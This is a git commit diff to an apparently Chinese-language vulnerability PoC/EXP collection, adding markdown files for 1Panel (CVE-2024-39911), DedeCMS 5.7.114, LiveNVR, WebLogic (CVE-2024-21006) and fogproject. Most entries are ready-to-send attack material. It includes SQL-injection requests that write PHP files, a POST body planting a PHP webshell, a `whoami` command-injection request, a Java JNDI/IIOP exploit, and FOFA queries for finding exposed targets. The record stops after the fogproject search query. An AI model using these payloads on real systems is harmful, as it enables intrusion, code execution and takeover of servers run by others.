7.20更新漏洞
This commit is contained in:
parent
7d72f96815
commit
1d1ffb9f40
74
1Panel面板最新前台RCE漏洞(CVE-2024-39911).md
Normal file
74
1Panel面板最新前台RCE漏洞(CVE-2024-39911).md
Normal file
@ -0,0 +1,74 @@
|
||||
# 1Panel面板最新前台RCE漏洞(CVE-2024-39911)
|
||||
|
||||
**1Panel 是新一代的 Linux 服务器运维管理面板,用户可以通过 Web 图形界面轻松管理 Linux 服务器,实现主机监控、文件管理、数据库管理、容器管理等功能。且深度集成开源建站软件 WordPress 和 Halo.**
|
||||
|
||||
## 0x1 测试版本
|
||||
|
||||
专业版 v1.10.10-lts
|
||||
社区版 v1.10.10-lts
|
||||
1panel/openresty:1.21.4.3-3-1-focal
|
||||
|
||||
## 0x2 影响范围
|
||||
|
||||
网站监控功能影响 == 1panel/openresty:1.21.4.3-3-1-focal
|
||||
WAF功能影响 <= 1panel/openresty:1.21.4.3-3-1-focal
|
||||
|
||||
## 0x3 题外话
|
||||
|
||||
具体测试/发现过程在 `https://blog.mo60.cn/index.php/archives/1Panel_SQLinjection2Rce.html` 有兴趣的大佬们可以看看
|
||||
|
||||
## 0x4 网站监控功能GetShell
|
||||
|
||||
利用条件:
|
||||
|
||||
- 专业版,并开启网站监控功能
|
||||
- 关闭waf功能
|
||||
- 安装有1P-openresty容器且搭建有php环境网站
|
||||
|
||||
默认网站路径格式如下,这个路径是在op容器里面的路径
|
||||
|
||||
```
|
||||
/www/sites/网站代号(默认为域名)/index/
|
||||
```
|
||||
|
||||
|
||||
|
||||
通过sql注入导出文件到网站路径下
|
||||
|
||||
```yaml
|
||||
GET / HTTP/1.1
|
||||
Host: 192.168.99.6
|
||||
User-Agent: ua', 'blog.mo60.cn', 5201314, '', '', 1, '2024-06-09 08:16:52', 1817921010.847, '/AAAAAAA', 52014, '2025-06-09', '16', '', '', 'Linux', 'edge', 'pc', '', '');ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');#
|
||||
```
|
||||
|
||||
|
||||
|
||||
然后来到网站路径下可以看到我们写入的文件
|
||||
|
||||
[](https://private-user-images.githubusercontent.com/103053746/338056404-4c64d116-6187-4661-8e9e-d3ae21b189bd.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2NDA0LTRjNjRkMTE2LTYxODctNDY2MS04ZTllLWQzYWUyMWIxODliZC5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0yYWU1MjIyZmFiMzIwNzI1Yzg1NzQxN2JlNTMwODM5MjlmM2QwNDY5ZGRiZWFkYWU5YTliNDYyZjAyZjAyZWM4JlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.xjt8TbyhsjYoiHzeUd26xnyhwMIoC7sjLAy4pM6oB0c)
|
||||
|
||||
访问发现成功输出blog.mo60.cn 的md5值,成功执行代码
|
||||
|
||||
[](https://private-user-images.githubusercontent.com/103053746/338056240-52bc1681-bba4-4e50-bca5-3a1a2821eb8f.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2MjQwLTUyYmMxNjgxLWJiYTQtNGU1MC1iY2E1LTNhMWEyODIxZWI4Zi5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0xOWNkYmUyMjc2NTFiMjNiNTMxMzVhMDgyODBiMmEyMTEwNmFiYTM3ZDY2OTczMGNjZGE3NGRiYTVhOGE0ZTUwJlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.w-QHDxXdU-6bvX0VL-Bk54sB4XcCdIpj4NAYhvV2hy8)
|
||||
|
||||
## 0x5 Waf功能
|
||||
|
||||
利用条件:
|
||||
|
||||
- 开启waf功能
|
||||
- 安装有1P-openresty容器且搭建有php环境网站
|
||||
|
||||
发送后即可成功写入文件
|
||||
|
||||
```yaml
|
||||
GET /.git/config HTTP/1.1
|
||||
Host: 192.168.99.6
|
||||
User-Agent: blog.mo60.cn',"args", "sqlInjectA", "", "YmxvZy5tbzYwLmNu", "blog.mo60.cn", 0, "deny", 0, 1);ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');#
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/1Panel-dev/1Panel/security/advisories/GHSA-7m53-pwp6-v3f5
|
||||
42
DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞.md
Normal file
42
DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
# DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞
|
||||
|
||||
DedeCMS V5.7.114存在远程代码执行漏洞。产生该漏洞的原因是,虽然article_template_rand.php对编辑的文件进行了一定的限制,但攻击者仍然可以绕过这些限制并以某种方式编写代码,从而允许经过身份验证的攻击者利用该漏洞执行任意命令并获取系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="DedeCMS网站内容管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /dede/article_template_rand.php HTTP/1.1
|
||||
Host: 127.0.0.11
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 1065
|
||||
Origin: http://127.0.0.11
|
||||
Connection: close
|
||||
Referer: http://127.0.0.11/dede/article_template_rand.php
|
||||
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; _csrf_name_236f0c58=8f0d4c50bfce77f693ce4b8d93af8be7; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=23bfa72eb66439a6; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720185221; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=d2b9bcefe628ee47; ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: iframe
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=4
|
||||
|
||||
dopost=save&token=7fa44bfa91d7f797b4c983c76f7c9f9e&templates=%3C%3Fphp%0D%0A%0D%0A%2F%2F%E8%BF%99%E4%B8%AA%E5%80%BC%E4%B8%BA+0+%E8%A1%A8%E7%A4%BA%E5%85%B3%E9%97%AD%E6%AD%A4%E8%AE%BE%E7%BD%AE%EF%BC%8C+%E4%B8%BA+1+%E8%A1%A8%E7%A4%BA%E5%BC%80%E5%90%AF%0D%0A%24cfg_tamplate_rand+%3D+0%3B%0D%0A%0D%0A%2F%2F%E6%A8%A1%E6%9D%BF%E6%95%B0%E7%BB%84%EF%BC%8C%E5%A6%82%E6%9E%9C%E9%9C%80%E8%A6%81%E5%A2%9E%E5%8A%A0%EF%BC%8C%E6%8C%89%E8%BF%99%E4%B8%AA%E6%A0%BC%E5%BC%8F%E5%A2%9E%E5%8A%A0%E6%88%96%E4%BF%AE%E6%94%B9%E5%8D%B3%E5%8F%AF%28%E5%BF%85%E9%A1%BB%E7%A1%AE%E4%BF%9D%E8%BF%99%E4%BA%9B%E6%A8%A1%E6%9D%BF%E6%98%AF%E5%AD%98%E5%9C%A8%E7%9A%84%29%EF%BC%8C%E5%B9%B6%E4%B8%94%E6%95%B0%E9%87%8F%E5%BF%85%E9%A1%BB%E4%B8%BA2%E4%B8%AA%E6%88%96%E4%BB%A5%E4%B8%8A%E3%80%82%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article1.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article2.htm%27%3B%0D%0A%24a+%3D+%27_POST%27%3B%0D%0A%24%24a%5B1%5D%28%24%24a%5B0%5D%29%3B%0D%0A%3F%3E%0D%0A&imageField1.x=6&imageField1.y=9
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://gitee.com/fushuling/cve/blob/master/dedeCMS%20V5.7.114%20article_template_rand.php%20code%20injection.md
|
||||
55
DedeCMSV5.7.114后台sys_verizes.php存在远程代码执行漏洞.md
Normal file
55
DedeCMSV5.7.114后台sys_verizes.php存在远程代码执行漏洞.md
Normal file
@ -0,0 +1,55 @@
|
||||
# DedeCMSV5.7.114后台sys_verizes.php存在远程代码执行漏洞
|
||||
|
||||
DedeCMS V5.7.114存在远程代码执行漏洞。产生该漏洞的原因是,虽然sys_verizes.php对编辑的文件进行了一定的限制,但攻击者仍然可以绕过这些限制并以某种方式编写代码,从而允许经过身份验证的攻击者利用该漏洞执行任意命令并获得系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="DedeCMS网站内容管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /dede/sys_verifies.php?action=getfiles&refiles[]=123${${print%20`whoami`}} HTTP/1.1
|
||||
Host: 127.0.0.11
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720327720; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=c5e6c12f26661f56; _csrf_name_236f0c58=6d608f0ee0d0e0b59410565dfeec6b2b; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=bc5881b7b91f1bd9
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
```
|
||||
GET /dede/sys_verifies.php?action=down&curfile=1 HTTP/1.1
|
||||
Host: 127.0.0.11
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Cookie: menuitems=1_1%2C2_1%2C3_1%2C4_1%2C5_1%2C6_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d; DedeLoginTime=1720327720; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=c5e6c12f26661f56; _csrf_name_236f0c58=6d608f0ee0d0e0b59410565dfeec6b2b; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=bc5881b7b91f1bd9
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
Priority: u=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- 
|
||||
@ -1,4 +1,4 @@
|
||||
## H3C路由器userLogin.asp信息泄漏漏洞
|
||||
## H3C路由器userLogin.asp信息泄漏漏洞(CVE-2024-32238)
|
||||
|
||||
|
||||
|
||||
|
||||
32
LiveNVR流媒体服务软件接口存在未授权访问漏洞.md
Normal file
32
LiveNVR流媒体服务软件接口存在未授权访问漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# LiveNVR流媒体服务软件接口存在未授权访问漏洞
|
||||
|
||||
livenvr 青柿视频管理系统 channeltree 存在未授权访问漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-206100324"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
web.icon=="7bfff01de80c14288ff385cd7db83c56"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /api/v1/device/channeltree?serial=&pcode HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
|
||||
接口访问` /#/screen ` 可以看到后台信息了
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/whXXvwzZpfj19B7unFCrjg
|
||||
18
README.md
18
README.md
@ -1,6 +1,24 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.20 新增漏洞
|
||||
|
||||
- WebLogic远程代码执行漏洞(CVE-2024-21006)
|
||||
- 广联达OA接口ArchiveWebService存在XML实体注入漏洞
|
||||
- 亿赛通电子文档安全管理系统NetSecConfigAjax接口存在SQL注入漏洞
|
||||
- 亿赛通电子文档安全管理系统NoticeAjax接口存在SQL注入漏洞
|
||||
- 云课网校系统文件上传漏洞(DVB-2024-6594)
|
||||
- 全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞
|
||||
- 1Panel面板最新前台RCE漏洞(CVE-2024-39911)
|
||||
- 用友CRM客户关系管理系统import.php存在任意文件上传漏洞
|
||||
- 致远互联AnalyticsCloud分析云存在任意文件读取漏洞
|
||||
- 海洋CMS后台admin_smtp.php存在远程代码执行漏洞
|
||||
- DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞
|
||||
- DedeCMSV5.7.114后台sys_verizes.php存在远程代码执行漏洞
|
||||
- fogproject系统接口export.php存在远程命令执行漏洞(CVE-2024-39914)
|
||||
- LiveNVR流媒体服务软件接口存在未授权访问漏洞
|
||||
- 拼团零售商城系统前台任意文件写入漏洞
|
||||
|
||||
## 2024.07.17 新增漏洞
|
||||
|
||||
- Nacos远程代码执行漏洞
|
||||
|
||||
158
WebLogic远程代码执行漏洞(CVE-2024-21006).md
Normal file
158
WebLogic远程代码执行漏洞(CVE-2024-21006).md
Normal file
@ -0,0 +1,158 @@
|
||||
# WebLogic远程代码执行漏洞(CVE-2024-21006)
|
||||
|
||||
Oracle WebLogic Server 产品中存在漏洞。受影响的受支持版本为 12.2.1.4.0 和 14.1.1.0.0。易于利用的漏洞允许未经身份验证的攻击者通过 T3、IIOP 进行网络访问来破坏 Oracle WebLogic Server。成功攻击此漏洞可能会导致对关键数据的未经授权的访问或对所有 Oracle WebLogic Server 可访问数据的完全访问
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
(body="Welcome to WebLogic Server") || (title=="Error 404--Not Found") || (((body="
|
||||
BEA WebLogic Server" || server="Weblogic" || body="content=\"WebLogic Server" || body="
|
||||
Welcome to Weblogic Application" || body="
|
||||
BEA WebLogic Server") && header!="couchdb" && header!="boa" && header!="RouterOS" && header!="X-Generator: Drupal") || (banner="Weblogic" && banner!="couchdb" && banner!="drupal" && banner!=" Apache,Tomcat,Jboss" && banner!="ReeCam IP Camera" && banner!="
|
||||
Blog Comments
|
||||
")) || (port="7001" && protocol=="weblogic")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
package org.example;
|
||||
|
||||
import weblogic.j2ee.descriptor.InjectionTargetBean;
|
||||
import weblogic.j2ee.descriptor.MessageDestinationRefBean;
|
||||
|
||||
import javax.naming.*;
|
||||
import java.util.Hashtable;
|
||||
|
||||
public class MessageDestinationReference {
|
||||
|
||||
public static void main(String[] args) throws Exception {
|
||||
String ip = "192.168.31.69";
|
||||
String port = "7001";
|
||||
// String rmiurl = "ldap://192.168.0.103/cVLtcNoHML/Plain/Exec/eyJjbWQiOiJ0b3VjaCAvdG1wL3N1Y2Nlc3MxMjMifQ==";
|
||||
String rhost = String.format("iiop://%s:%s", ip, port);
|
||||
|
||||
Hashtable<String, String> env = new Hashtable<String, String>();
|
||||
// add wlsserver/server/lib/weblogic.jar to classpath,else will error.
|
||||
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
|
||||
env.put(Context.PROVIDER_URL, rhost);
|
||||
Context context = new InitialContext(env);
|
||||
// Reference reference = new Reference("weblogic.application.naming.MessageDestinationObjectFactory","weblogic.application.naming.MessageDestinationObjectFactory","");
|
||||
weblogic.application.naming.MessageDestinationReference messageDestinationReference=new weblogic.application.naming.MessageDestinationReference(null, new MessageDestinationRefBean() {
|
||||
@Override
|
||||
public String[] getDescriptions() {
|
||||
return new String[0];
|
||||
}
|
||||
|
||||
@Override
|
||||
public void addDescription(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public void removeDescription(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setDescriptions(String[] strings) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getMessageDestinationRefName() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setMessageDestinationRefName(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getMessageDestinationType() {
|
||||
return "weblogic.application.naming.MessageDestinationReference";
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setMessageDestinationType(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getMessageDestinationUsage() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setMessageDestinationUsage(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getMessageDestinationLink() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setMessageDestinationLink(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getMappedName() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setMappedName(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public InjectionTargetBean[] getInjectionTargets() {
|
||||
return new InjectionTargetBean[0];
|
||||
}
|
||||
|
||||
@Override
|
||||
public InjectionTargetBean createInjectionTarget() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void destroyInjectionTarget(InjectionTargetBean injectionTargetBean) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getLookupName() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setLookupName(String s) {
|
||||
|
||||
}
|
||||
|
||||
@Override
|
||||
public String getId() {
|
||||
return null;
|
||||
}
|
||||
|
||||
@Override
|
||||
public void setId(String s) {
|
||||
|
||||
}
|
||||
}, "ldap://127.0.0.1:1389/deserialJackson", null, null);
|
||||
|
||||
context.bind("L0ne1y",messageDestinationReference);
|
||||
context.lookup("L0ne1y");
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/r2hVjX_liGblvfm8RZuNDQ
|
||||
25
fogproject系统接口export.php存在远程命令执行漏洞(CVE-2024-39914).md
Normal file
25
fogproject系统接口export.php存在远程命令执行漏洞(CVE-2024-39914).md
Normal file
@ -0,0 +1,25 @@
|
||||
# fogproject系统接口export.php存在远程命令执行漏洞(CVE-2024-39914)
|
||||
|
||||
FOG是一款克隆/成像/救援套件/库存管理系统。在版本低于1.5.10.34的情况下,FOG中的packages/web/lib/fog/reportmaker.class.php文件受到命令注入漏洞的影响,该漏洞存在于/fog/management/export.php的文件名参数中。此漏洞已在版本1.5.10.34中得到修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="FOG Project"
|
||||
```
